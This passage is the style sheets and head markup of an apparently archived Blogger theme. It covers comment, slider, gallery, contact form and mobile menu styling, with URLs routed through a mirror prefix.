border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:rgba(255, 255, 255, 0.96);    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:rgba(0, 0, 0, 0.15); }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#cccccc; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href="https://authoritating.com/20250319164447cs_/https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174612937317834780&amp;zx=960bfb26-61b2-410d-bbee-484bcee24709" media="none" onload="if(media!='all')media='all'" rel="stylesheet"><noscript><link href="https://authoritating.com/20250319164447cs_/https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7174612937317834780&amp;zx=960bfb26-61b2-410d-bbee-484bcee24709" rel="stylesheet"/></noscript>
<meta content="ca-host-pub-1556223355139109" name="google-adsense-platform-account"/>
<meta content="blogspot.com" name="google-adsense-platform-domain"/>
</link></head>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" src="https://authoritating.com/20250319164447if_/https://www.googletagmanager.com/ns.html?id=GTM-WNSSLXV" style="display:none;visibility:hidden" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style type="text/css">
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type="text/css">
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * https://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * https://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * https://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2nh9fsdzYBLC6mp6cmJrZ1GqMt1TSvQDqvrL0G5ls1JMN3GmQt45smLA4iHKMCr2KhLBdmPhg5UJz8OfW7DfVwELDj9zvUOXN18cBEjF7ALFM3S8e9orcFjTGg58Ap15IcwsEyexWko/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://authoritating.com/20250319164447im_/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM2nh9fsdzYBLC6mp6cmJrZ1GqMt1TSvQDqvrL0G5ls1JMN3GmQt45smLA4iHKMCr2KhLBdmPhg5UJz8OfW7DfVwELDj9zvUOXN18cBEjF7ALFM3S8e9orcFjTGg58Ap15IcwsEyexWko/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(https://authoritating.com/20250424000822im_/https://onosembunglango.net/2018/01/images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(https://authoritating.com/20250319164447im_/https://www.onosembunglango.net/2018/01/images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type="text/css">

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
